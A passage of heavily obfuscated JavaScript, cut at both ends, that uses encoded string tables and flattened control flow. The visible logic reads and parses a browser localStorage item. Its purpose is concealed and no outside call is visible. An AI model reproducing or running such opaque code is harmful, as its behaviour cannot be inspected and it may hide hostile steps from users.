uVco5P,lSx6gJ;function*pm4v0BZ(lSx6gJ,wVGJmfK,z6Ww6R,X3O5HEa,nVt0Osl={_p5kgMW:{}},ieo2Dca){while(lSx6gJ+wVGJmfK+z6Ww6R+X3O5HEa!==0xad)with(nVt0Osl.CvrdJc||nVt0Osl)switch(lSx6gJ+wVGJmfK+z6Ww6R+X3O5HEa){case z6Ww6R- -0x180:return;case z6Ww6R-0xd8:yyteK2([WUxdLjV.nd4MuPs]=ieo2Dca,WUxdLjV.U3diYEx=function*lSx6gJ(wVGJmfK,z6Ww6R,X3O5HEa,nVt0Osl={zulipl:{}}){while(wVGJmfK+z6Ww6R+X3O5HEa!==-0xa8)with(nVt0Osl.Ia0z9y||nVt0Osl)switch(wVGJmfK+z6Ww6R+X3O5HEa){case 0x22:case nVt0Osl.zulipl.qIgZYg+0x16e:yyteK2(W_gTccI.push((JELcWxa|m6TDOm<<ca8c1s5)&wSZa3X[wVGJmfK+0x60]),nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=0xa0,z6Ww6R+=-0x75);break;case z6Ww6R-0x26:return WUxdLjV.LxoFVI=!0x0,dxW4N7(W_gTccI);case 0xd9:case 0x4c:case 0xc:yyteK2(W_gTccI.push((JELcWxa|m6TDOm<<ca8c1s5)&wSZa3X[0xc]),nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=-0x15c,z6Ww6R+=0x1ac,X3O5HEa+=0x61);break;case 0x35:case X3O5HEa-0x82:yyteK2(nVt0Osl.zulipl.ca8c1s5=wSZa3X[wVGJmfK+0x31],nVt0Osl.zulipl.m6TDOm=-wSZa3X[0x1]);for(nVt0Osl.zulipl.XfDMcV=wSZa3X[0x3];XfDMcV<tGJU468;XfDMcV++){nVt0Osl.zulipl.vWvDLuN=nsYWUr.indexOf(fGlJnIb[XfDMcV]);if(vWvDLuN===-wSZa3X[0x1])continue;if(m6TDOm<wSZa3X[z6Ww6R+0x57]){m6TDOm=vWvDLuN}else{yyteK2(m6TDOm+=vWvDLuN*wSZa3X[wVGJmfK+0x40],JELcWxa|=m6TDOm<<ca8c1s5,ca8c1s5+=(m6TDOm&wSZa3X[0x22])>wSZa3X[wVGJmfK+0x51]?wSZa3X[0x24]:wSZa3X[z6Ww6R+0x79]);do{yyteK2(W_gTccI.push(JELcWxa&wSZa3X[wVGJmfK+0x3a]),JELcWxa>>=wSZa3X[z6Ww6R+0x5f],ca8c1s5-=wSZa3X[0xb])}while(ca8c1s5>wSZa3X[0x1c]);m6TDOm=-wSZa3X[0x1]}}if(m6TDOm>-wSZa3X[0x1]){yyteK2(nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=-0x26,z6Ww6R+=0x1ac,X3O5HEa+=-0x41);break}else{yyteK2(nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=0x7a,z6Ww6R+=0x137,X3O5HEa+=-0x41);break}case wVGJmfK-0x156:case-0x73:default:yyteK2(W_gTccI.push((JELcWxa|m6TDOm<<ca8c1s5)&wSZa3X[0xc]),nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=-0x15c,z6Ww6R+=0x208,X3O5HEa+=-0x41);break;case nVt0Osl.zulipl.qIgZYg+0x1c8:yyteK2(nVt0Osl.zulipl.tGJU468=fGlJnIb.length,nVt0Osl.zulipl.W_gTccI=[],nVt0Osl.zulipl.JELcWxa=wSZa3X[0x3],nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=-0xb0,z6Ww6R+=-0x5d,X3O5HEa+=-0x92);break;case nVt0Osl.zulipl.qIgZYg+0x154:yyteK2(nVt0Osl.zulipl.qIgZYg=0xaa,nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=-0x124,z6Ww6R+=0x27d,X3O5HEa+=-0x13f);break;case wVGJmfK-0x19:case-0x17:case-0xe1:yyteK2(nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=-0xd6,z6Ww6R+=0x75,X3O5HEa+=0x8a);break;case X3O5HEa-0xa3:yyteK2(W_gTccI.push((JELcWxa|m6TDOm<<ca8c1s5)&wSZa3X[0xc]),nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=-0x36,z6Ww6R+=0x208,X3O5HEa+=-0x80);break;case-0xf6:yyteK2(nVt0Osl.zulipl.qIgZYg=-0xdc,zulipl.nsYWUr=\"XuIMUSn0;~c`NL%PykCJ3${D^:p/?T#adb24r]tsv5fWw[G=+Q)E|,9olKZR1ei8x>Yz<H.Ah*}j@FqBgmO6&!(7_\\\"V\",zulipl.fGlJnIb=\"\"+(WUxdLjV.nd4MuPs||\"\"),nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=0x105,z6Ww6R+=-0x53,X3O5HEa+=0x130);break}},WUxdLjV.LxoFVI=void 0x0,WUxdLjV.t9V_Y0r=(lSx6gJ+0x32,WUxdLjV.U3diYEx)(-(lSx6gJ+0xb4),0x5c,-0xcf).next().value);if(WUxdLjV.LxoFVI){yyteK2(nVt0Osl.CvrdJc=nVt0Osl.WUxdLjV,lSx6gJ+=-0x59,wVGJmfK+=0x14f);break}else{yyteK2(nVt0Osl.CvrdJc=nVt0Osl.WUxdLjV,lSx6gJ+=-0x59,wVGJmfK+=0xdc,z6Ww6R+=-0x19f,X3O5HEa+=0x1d5);break}default:case-0x80:case 0x64:yyteK2(Qmz0P6[wSZa3X[0x50]].push((Qmz0P6[wSZa3X[wVGJmfK+0x8a]]|Qmz0P6[-wSZa3X[0x4f]]<<Qmz0P6[wSZa3X[0x9]])&wSZa3X[z6Ww6R+0x33]),nVt0Osl.CvrdJc=nVt0Osl.p1O76Ae,wVGJmfK+=0xf4,X3O5HEa+=-0xaa);break;case lSx6gJ-0x31:Qmz0P6[-wSZa3X[0x4f]]=-wSZa3X[wVGJmfK+-0x75];for(Qmz0P6[wSZa3X[0xb]]=wSZa3X[0x3];Qmz0P6[wSZa3X[lSx6gJ+-0x83]]<Qmz0P6[wSZa3X[z6Ww6R+0x3c]];Qmz0P6[wSZa3X[0xb]]++){Qmz0P6[wSZa3X[0x6]]=Qmz0P6[-wSZa3X[z6Ww6R+0x75]].indexOf(Qmz0P6[wSZa3X[0xf]][Qmz0P6[wSZa3X[0xb]]]);if(Qmz0P6[wSZa3X[lSx6gJ+-0x88]]===-wSZa3X[z6Ww6R+0x28])continue;if(Qmz0P6[-wSZa3X[0x4f]]<wSZa3X[0x3]){Qmz0P6[-wSZa3X[lSx6gJ+-0x3f]]=Qmz0P6[wSZa3X[0x6]]}else{yyteK2(Qmz0P6[-wSZa3X[wVGJmfK+-0x27]]+=Qmz0P6[wSZa3X[0x6]]*wSZa3X[0x12],Qmz0P6[wSZa3X[lSx6gJ+-0x63]]|=Qmz0P6[-wSZa3X[0x4f]]<<Qmz0P6[wSZa3X[z6Ww6R+0x30]],Qmz0P6[wSZa3X[0x9]]+=(Qmz0P6[-wSZa3X[0x4f]]&wSZa3X[0x22])>wSZa3X[z6Ww6R+0x4a]?wSZa3X[wVGJmfK+-0x52]:wSZa3X[wVGJmfK+-0x51]);do{yyteK2(Qmz0P6[wSZa3X[0x50]].push(Qmz0P6[wSZa3X[0x2b]]&wSZa3X[wVGJmfK+-0x6a]),Qmz0P6[wSZa3X[0x2b]]>>=wSZa3X[0xb],Qmz0P6[wSZa3X[lSx6gJ+-0x85]]-=wSZa3X[0xb])}while(Qmz0P6[wSZa3X[lSx6gJ+-0x85]]>wSZa3X[0x1c]);Qmz0P6[-wSZa3X[0x4f]]=-wSZa3X[0x1]}}if(Qmz0P6[-wSZa3X[0x4f]]>-wSZa3X[0x1]){yyteK2(nVt0Osl.CvrdJc=nVt0Osl.p1O76Ae,lSx6gJ+=-0x164,wVGJmfK+=-0xd5,X3O5HEa+=0xf8);break}else{yyteK2(nVt0Osl.CvrdJc=nVt0Osl.p1O76Ae,lSx6gJ+=-0x164,wVGJmfK+=0x1f,X3O5HEa+=0x4e);break}case wVGJmfK-0x81:case 0xdd:di0xjFY[wSZa3X[0x13]]=bDvS8C((0x1,nlkEkZ)(lSx6gJ+0x113)).localStorage.getItem(di0xjFY[wSZa3X[0x3]]);try{di0xjFY[wSZa3X[0x13]]=bDvS8C((0x1,nlkEkZ)(0x10c)).parse(di0xjFY[wSZa3X[0x13]])}catch(ZvYs3q){yyteK2(yEW3GQ(ZYAEYmd),yEW3GQ(NVzPig));function NVzPig(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[wSZa3X[0x1]]=\"ytVQcYk8~hxir`|a97q6!01R>zN;?DSsZvwMB,3TL]Eo/b}KU%)e*gOu=p.2A:$d4+fP5JHG@m^_n#F\\\"<C{WIj(&[Xl\",lSx6gJ[wSZa3X[0x51]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x15]]=lSx6gJ[wSZa3X[0x51]].length,lSx6gJ[wSZa3X[0x10]]=[],lSx6gJ[wSZa3X[0x2b]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x9]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0xb]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0xb]]<lSx6gJ[wSZa3X[0x15]];lSx6gJ[wSZa3X[0xb]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[wSZa3X[0x1]].indexOf(lSx6gJ[wSZa3X[0x51]][lSx6gJ[wSZa3X[0xb]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x1c]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x1c]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[wSZa3X[0x1c]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x2b]]|=lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x9]],lSx6gJ[wSZa3X[0x9]]+=(lSx6gJ[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x10]].push(lSx6gJ[wSZa3X[0x2b]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x9]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x9]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x1c]]>-wSZa3X[0x1]){lSx6gJ[wSZa3X[0x10]].push((lSx6gJ[wSZa3X[0x2b]]|lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x9]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[wSZa3X[0x10]])}function ZYAEYmd(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=NVzPig(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}di0xjFY[wSZa3X[0x1]](new(bDvS8C((0x1,nlkEkZ)(wSZa3X[lSx6gJ+0x5a])))(ZYAEYmd(0x10d)+di0xjFY[wSZa3X[0x3]]+ZYAEYmd(0x10e)+ZvYs3q.message))}return uVco5P=!0x0,di0xjFY[wSZa3X[0x1]](wSZa3X[0x45],di0xjFY[wSZa3X[0x13]]);case lSx6gJ-0xd:throw new(bDvS8C((0x1,nVt0Osl.HQDc9d.lHNnwB)(0x107)))((0x1,nVt0Osl.HQDc9d.lHNnwB)(0x108));case nVt0Osl._p5kgMW.yPHr1L+-0xe9:case-0x53:yyteK2([...uvu3p3.QQDCl8F]=ieo2Dca,uvu3p3.QQDCl8F[wSZa3X[wVGJmfK+-0x95]]=wSZa3X[0x1]);if(typeof JJvJn2[uvu3p3.QQDCl8F[wSZa3X[0x3]]]===wSZa3X[0x11]){yyteK2(nVt0Osl.CvrdJc=nVt0Osl.uvu3p3,lSx6gJ+=0x66,wVGJmfK+=-0x80,z6Ww6R+=0xe1,X3O5HEa+=-0x94);break}else{yyteK2(nVt0Osl.CvrdJc=nVt0Osl.uvu3p3,lSx6gJ+=0x66,wVGJmfK+=-0x137,z6Ww6R+=0xe1,X3O5HEa+=0x8c);break}case-0x63:case 0xa5:return JJvJn2[rOsHsrM[wSZa3X[wVGJmfK+-0x52]]];case X3O5HEa-0x2:case-0xf8:case-0xc4:di0xjFY[wSZa3X[0x13]]=bDvS8C((0x1,nlkEkZ)(0x10b)).localStorage.getItem(di0xjFY[wSZa3X[z6Ww6R+0x15e]]);try{di0xjFY[wSZa3X[0x13]]=bDvS8C((0x1,nlkEkZ)(0x10c)).parse(di0xjFY[wSZa3X[0x13]])}catch(ZvYs3q){yyteK2(yEW3GQ(ZYAEYmd),yEW3GQ(NVzPig));function NVzPig(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[wSZa3X[0x1]]=\"ytVQcYk8~hxir`|a97q6!01R>zN;?DSsZvwMB,3TL]Eo/b}KU%)e*gOu=p.2A:$d4+fP5JHG@m^_n#F\\\"<C{WIj(&[Xl\",lSx6gJ[wSZa3X[0x51]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x15]]=lSx6gJ[wSZa3X[0x51]].length,lSx6gJ[wSZa3X[0x10]]=[],lSx6gJ[wSZa3X[0x2b]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x9]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0xb]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0xb]]<lSx6gJ[wSZa3X[0x15]];lSx6gJ[wSZa3X[0xb]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[wSZa3X[0x1]].indexOf(lSx6gJ[wSZa3X[0x51]][lSx6gJ[wSZa3X[0xb]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x1c]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x1c]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[wSZa3X[0x1c]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x2b]]|=lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x9]],lSx6gJ[wSZa3X[0x9]]+=(lSx6gJ[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x10]].push(lSx6gJ[wSZa3X[0x2b]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x9]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x9]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x1c]]>-wSZa3X[0x1]){lSx6gJ[wSZa3X[0x10]].push((lSx6gJ[wSZa3X[0x2b]]|lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x9]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[wSZa3X[0x10]])}function ZYAEYmd(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=NVzPig(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}di0xjFY[wSZa3X[0x1]](new(bDvS8C((0x1,nlkEkZ)(wSZa3X[0x52])))(ZYAEYmd(0x10d)+di0xjFY[wSZa3X[0x3]]+ZYAEYmd(0x10e)+ZvYs3q.message))}return uVco5P=!0x0,di0xjFY[wSZa3X[0x1]](wSZa3X[0x45],di0xjFY[wSZa3X[0x13]]);case z6Ww6R-0x73:case-0x64:case 0x99:return dxW4N7(Qmz0P6[wSZa3X[0x50]]);case-0xc0:case X3O5HEa-0x60:yyteK2(nVt0Osl.HQDc9d={},nVt0Osl.HQDc9d.lHNnwB=function(...lSx6gJ){return pm4v0BZ(-0x8a,-0x122,-0xe5,0x1d0,{HQDc9d:nVt0Osl.HQDc9d,_p5kgMW:nVt0Osl._p5kgMW,OIkeVQt:{}},lSx6gJ).next().value},nVt0Osl.HQDc9d.WNRWsPg=function(...lSx6gJ){return pm4v0BZ(-0x31,-0xa2,0xba,-0x5,{HQDc9d:nVt0Osl.HQDc9d,_p5kgMW:nVt0Osl._p5kgMW,WUxdLjV:{}},lSx6gJ).next().value},yEW3GQ(nVt0Osl.HQDc9d.lHNnwB),nVt0Osl.CvrdJc=nVt0Osl._p5kgMW,lSx6gJ+=0x12d,wVGJmfK+=0x17d,z6Ww6R+=-0x1a3,X3O5HEa+=0x6);break;case lSx6gJ- -0x17c:yyteK2(nVt0Osl.CvrdJc=nVt0Osl.PI_USC,wVGJmfK+=0x2bb,X3O5HEa+=-0x2cb);break;case-0xe2:case-0x27:case-0xc9:throw new(bDvS8C((0x1,nlkEkZ)(wSZa3X[0x52])))((0x1,nlkEkZ)(0x10a));case X3O5HEa- -0x1c:return JJvJn2[rOsHsrM[wSZa3X[0x3]]]=(0x1,nVt0Osl.HQDc9d.WNRWsPg)(XE_dW2[rOsHsrM[wSZa3X[0x3]]]);case wVGJmfK!=0x3a&&wVGJmfK- -0x61:yyteK2([...OIkeVQt.rOsHsrM]=ieo2Dca,OIkeVQt.rOsHsrM[wSZa3X[z6Ww6R+0xe5]]=wSZa3X[0x1]);if(typeof JJvJn2[OIkeVQt.rOsHsrM[wSZa3X[0x3]]]===wSZa3X[0x11]){yyteK2(nVt0Osl.CvrdJc=nVt0Osl.OIkeVQt,lSx6gJ+=0xb7,wVGJmfK+=0x177,z6Ww6R+=0x7f,X3O5HEa+=-0xff);break}else{yyteK2(nVt0Osl.CvrdJc=nVt0Osl.OIkeVQt,lSx6gJ+=0x13f,wVGJmfK+=0x177,z6Ww6R+=0x7f,X3O5HEa+=-0x1cf);break}case nVt0Osl._p5kgMW.W3f5Ioo+-0x19:yyteK2([...p1O76Ae.Qmz0P6]=ieo2Dca,p1O76Ae.Qmz0P6[wSZa3X[0x0]]=wSZa3X[0x1],p1O76Ae.Qmz0P6[-wSZa3X[0x4e]]=\"wgiFLAs/1#75}ZKo=&r{$[q|UCQM2Jv;puR.9DB*@h_YEc(!Hx8%XS`In?Gdjz3ame6,ON<y0Tb)]t^WV\\\"k>+P4~lf:\",p1O76Ae.Qmz0P6[wSZa3X[0xf]]=\"\"+(p1O76Ae.Qmz0P6[wSZa3X[wVGJmfK+-0x55]]||\"\"),p1O76Ae.Qmz0P6[wSZa3X[0x15]]=p1O76Ae.Qmz0P6[wSZa3X[wVGJmfK+-0x49]].length,p1O76Ae.Qmz0P6[wSZa3X[0x50]]=[],p1O76Ae.Qmz0P6[wSZa3X[lSx6gJ+-0x81]]=wSZa3X[0x3],p1O76Ae.Qmz0P6[wSZa3X[0x9]]=wSZa3X[0x3],nVt0Osl.CvrdJc=nVt0Osl.p1O76Ae,lSx6gJ+=-0x1e,wVGJmfK+=0x1e,z6Ww6R+=0x51);break;case wVGJmfK- -0x141:yyteK2([nVt0Osl._p5kgMW.W3f5Ioo,nVt0Osl._p5kgMW.zgOAB9O,nVt0Osl._p5kgMW.yPHr1L]=[0x25,-0x53,0x6e],_p5kgMW.nlkEkZ=function(...lSx6gJ){return pm4v0BZ(-0xd6,0x95,-0x27,-0x13,{_p5kgMW:nVt0Osl._p5kgMW,uvu3p3:{}},lSx6gJ).next().value},_p5kgMW.J9VLYU2=function(...lSx6gJ){return pm4v0BZ(0xac,0x58,-0x78,-0x80,{_p5kgMW:nVt0Osl._p5kgMW,p1O76Ae:{}},lSx6gJ).next().value},di0xjFY[wSZa3X[lSx6gJ+-0x10c]]=wSZa3X[0x2a],yEW3GQ(_p5kgMW.nlkEkZ),yEW3GQ(_p5kgMW.J9VLYU2));if(typeof di0xjFY[wSZa3X[0x3]]!==(0x1,_p5kgMW.nlkEkZ)(0x106)){yyteK2(nVt0Osl.CvrdJc=nVt0Osl._p5kgMW,lSx6gJ+=-0x184,wVGJmfK+=0x13,z6Ww6R+=0x159,X3O5HEa+=-0xd9);break}else{yyteK2(nVt0Osl.CvrdJc=nVt0Osl._p5kgMW,lSx6gJ+=-0xef,wVGJmfK+=-0x1f,z6Ww6R+=0x134,X3O5HEa+=-0xd3);break}case 0xd8:case 0xc5:return t9V_Y0r;case-0x59:case z6Ww6R-0x2a:[nVt0Osl._p5kgMW.W3f5Ioo,nVt0Osl._p5kgMW.zgOAB9O,nVt0Osl._p5kgMW.yPHr1L]=[0xcd,0x34,-0xd6];throw new(bDvS8C((0x1,nlkEkZ)(wSZa3X[0x52])))((0x1,nlkEkZ)(0x10a));case 0xcf:case z6Ww6R-0xb6:if(!di0xjFY[wSZa3X[0x3]]){yyteK2(nVt0Osl.CvrdJc=nVt0Osl._p5kgMW,lSx6gJ+=0x80,wVGJmfK+=0x190,z6Ww6R+=-0x27c);break}else{yyteK2(nVt0Osl.CvrdJc=nVt0Osl._p5kgMW,lSx6gJ+=0x80,wVGJmfK+=0x190,z6Ww6R+=-0x1f0);break}case 0x9d:case z6Ww6R-0x102:return JJvJn2[QQDCl8F[wSZa3X[lSx6gJ+0x73]]]=(0x1,nVt0Osl._p5kgMW.J9VLYU2)(XE_dW2[QQDCl8F[wSZa3X[0x3]]]);case 0x69:case wVGJmfK- -0xc3:return JJvJn2[QQDCl8F[wSZa3X[0x3]]];case X3O5HEa-0x8e:throw new(bDvS8C((0x1,nlkEkZ)(wSZa3X[0x52])))((0x1,nlkEkZ)(0x10a));case wVGJmfK-0x87:yyteK2(nVt0Osl.CvrdJc=nVt0Osl.p1O76Ae,lSx6gJ+=-0x47,wVGJmfK+=-0x3a,z6Ww6R+=-0x92,X3O5HEa+=0x31);break;case lSx6gJ- -0x1a1:case 0xc7:yyteK2(nVt0Osl.CvrdJc=nVt0Osl._p5kgMW,lSx6gJ+=0x15c,wVGJmfK+=-0x13,z6Ww6R+=-0x1f7,X3O5HEa+=-0xc1);break}}yyteK2(uVco5P=void 0x0,lSx6gJ=pm4v0BZ(0x10c,-0xb5,-0x9f,0xd4).next().value);if(uVco5P){return lSx6gJ}}}IMJy16x=di0xjFY;return nVt0Osl[lSx6gJ].apply(this)},di0xjFY[wSZa3X[0x53]]=pm4v0BZ[lSx6gJ]);if(di0xjFY[wSZa3X[0x53]]){V9K9GRt(uVco5P,di0xjFY[wSZa3X[0x53]])}return uVco5P}X3O5HEa=qBVc6w[lSx6gJ]||(qBVc6w[lSx6gJ]=ieo2Dca())}else{X3O5HEa=nVt0Osl[lSx6gJ]()}if(uVco5P===z6Ww6R(0x10f)+z6Ww6R(0x110)){return{[z6Ww6R(0x111)]:X3O5HEa}}else{yEW3GQ(ZvYs3q);function ZvYs3q(...lSx6gJ){var di0xjFY,uVco5P;function*pm4v0BZ(uVco5P,pm4v0BZ,wVGJmfK,z6Ww6R={Yi_UW8o:{}}){while(uVco5P+pm4v0BZ+wVGJmfK!==0x85)with(z6Ww6R.GEl28l||z6Ww6R)switch(uVco5P+pm4v0BZ+wVGJmfK){case-0x2f:case 0x46:yyteK2(z6Ww6R.Yi_UW8o.OaGDKP=-0xc2,lSx6gJ[wSZa3X[uVco5P+0xeb]]=wSZa3X[0x1],lSx6gJ[-wSZa3X[uVco5P+0xed]]=\"y(4@$1*w#b>]zK!^f8lg7As?tVBJh<XFCWI:QM[je{)DYo5PZ}Evq0.~%UG;,ikmRT/cp`NnS=r+9\\\"LaHu6|d&23_xO\",z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=-0x3a,pm4v0BZ+=0x151,wVGJmfK+=-0x1df);break;case-0x64:case 0xdc:case z6Ww6R.Yi_UW8o.OaGDKP+-0x5:yyteK2(z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=0x114,pm4v0BZ+=-0x2a,wVGJmfK+=-0x11a);break;case wVGJmfK-0xaf:case-0x46:case-0xc5:yyteK2(lSx6gJ[wSZa3X[pm4v0BZ+-0x4c]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x15]]=lSx6gJ[wSZa3X[0x2a]].length,lSx6gJ[wSZa3X[uVco5P+0x135]]=[],z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=0x19d,wVGJmfK+=0x6);break;case z6Ww6R.Yi_UW8o.OaGDKP+0x16e:yyteK2(lSx6gJ[wSZa3X[0x1]]=wSZa3X[0x3],lSx6gJ[-wSZa3X[0x54]]=wSZa3X[0x3],lSx6gJ[wSZa3X[uVco5P+-0x71]]=-wSZa3X[0x1],z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=-0x25,wVGJmfK+=0x1a);break;case 0x19:case 0x9e:case z6Ww6R.Yi_UW8o.OaGDKP+0x9f:yyteK2(z6Ww6R.Yi_UW8o.OaGDKP=-0x7,lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[-wSZa3X[0x2]]=\"y(4@$1*w#b>]zK!^f8lg7As?tVBJh<XFCWI:QM[je{)DYo5PZ}Evq0.~%UG;,ikmRT/cp`NnS=r+9\\\"LaHu6|d&23_xO\",z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=-0x35,pm4v0BZ+=-0x2a,wVGJmfK+=-0x75);break;case z6Ww6R.Yi_UW8o.OaGDKP+0xbd:yyteK2(z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=-0x10b,pm4v0BZ+=-0x2d,wVGJmfK+=0x46);break;default:for(lSx6gJ[wSZa3X[0x35]]=wSZa3X[0x3];lSx6gJ[wSZa3X[pm4v0BZ+-0x41]]<lSx6gJ[wSZa3X[pm4v0BZ+-0x61]];lSx6gJ[wSZa3X[uVco5P+-0x1e]]++){lSx6gJ[wSZa3X[uVco5P+-0x28]]=lSx6gJ[-wSZa3X[0x2]].indexOf(lSx6gJ[wSZa3X[0x2a]][lSx6gJ[wSZa3X[0x35]]]);if(lSx6gJ[wSZa3X[0x2b]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x7]]<wSZa3X[uVco5P+-0x50]){lSx6gJ[wSZa3X[0x7]]=lSx6gJ[wSZa3X[0x2b]]}else{yyteK2(lSx6gJ[wSZa3X[0x7]]+=lSx6gJ[wSZa3X[pm4v0BZ+-0x4b]]*wSZa3X[uVco5P+-0x41],lSx6gJ[wSZa3X[0x1]]|=lSx6gJ[wSZa3X[pm4v0BZ+-0x6f]]<<lSx6gJ[-wSZa3X[uVco5P+0x1]],lSx6gJ[-wSZa3X[0x54]]+=(lSx6gJ[wSZa3X[0x7]]&wSZa3X[uVco5P+-0x31])>wSZa3X[0x23]?wSZa3X[uVco5P+-0x2f]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[pm4v0BZ+-0x66]].push(lSx6gJ[wSZa3X[0x1]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x1]]>>=wSZa3X[0xb],lSx6gJ[-wSZa3X[pm4v0BZ+-0x22]]-=wSZa3X[0xb])}while(lSx6gJ[-wSZa3X[uVco5P+0x1]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[pm4v0BZ+-0x6f]]>-wSZa3X[pm4v0BZ+-0x75]){yyteK2(z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=0x55,pm4v0BZ+=-0x159,wVGJmfK+=0x12);break}else{yyteK2(z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=0x55,pm4v0BZ+=-0x52,wVGJmfK+=-0xfb);break}case pm4v0BZ- -0x92:yyteK2(lSx6gJ[wSZa3X[0x10]].push((lSx6gJ[wSZa3X[pm4v0BZ+0xe4]]|lSx6gJ[wSZa3X[0x7]]<<lSx6gJ[-wSZa3X[uVco5P+-0x54]])&wSZa3X[0xc]),z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,pm4v0BZ+=0x107,wVGJmfK+=-0x10d);break;case pm4v0BZ- -0x50:case 0xde:yyteK2(z6Ww6R.Yi_UW8o.OaGDKP=-0xb2,z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=-0x2c,wVGJmfK+=-0x9f);break;case z6Ww6R.Yi_UW8o.OaGDKP+0x145:yyteK2(z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=-0x45,wVGJmfK+=-0x95);break;case-0x5d:case uVco5P!=0x184&&uVco5P-0xff:case 0x77:return di0xjFY=!0x0,dxW4N7(lSx6gJ[wSZa3X[0x10]]);case z6Ww6R.Yi_UW8o.OaGDKP+0xaa:yyteK2(z6Ww6R.GEl28l=z6Ww6R.Yi_UW8o,uVco5P+=-0x19,wVGJmfK+=0xa5);break}}yyteK2(di0xjFY=void 0x0,uVco5P=pm4v0BZ(-0xeb,-0xdb,0x197).next().value);if(di0xjFY){return 